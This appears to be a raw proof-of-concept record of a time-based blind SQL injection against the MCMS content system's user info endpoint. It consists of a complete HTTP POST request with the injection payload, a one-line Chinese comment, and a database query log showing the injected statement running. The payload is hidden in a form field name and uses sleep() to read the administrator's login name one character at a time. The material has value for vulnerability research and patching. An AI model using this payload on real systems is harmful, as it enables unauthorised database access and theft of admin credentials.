 POST /app/user/info.php?m=save&ajax=1 HTTP/1.1
Host: 192.168.1.103
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:35.0) Gecko/20100101 Firefox/35.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.1.103/app/user/info.php?tpl=info.edit
Content-Length: 224
Cookie: PHPSESSID=nvb6east6mm1nef212en9cvoj7; CNZZDATA1253530733=2033164121-1423910051-%7C1423916093
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
当管理员用户名的第一个字母的ascii不是108时，延迟2s
info_id=0&cate_id=2&model_name=product&extern___price`)values(''/**/or(select/**/if(ord(mid((select/**/login_name/**/from/**/mcms_user/
**/limit/**/0,1),1,1))%3d108,sleep(1),0))or'')#=&info_title=test&info_img=&info_body=test
? < + > Type a search term 0 matches
Response
Done Length: 414 (2,161 millis)
119 Query select form_type from mcms_model_fields where
model_name='product' and field_name='info_id' limit 1
119 Query replace into mcms_product
(`price`)values(''/**/or(select/**/if(ord(mid((select/**/login_name/**/from/**/mcms_user/**/limi
t/**/0,1),1,1))=108,sleep(1),0))or'')#`,`info_id`) values ('','31')
119 Query delete from mcms_attach where info_id='31'
119 Quit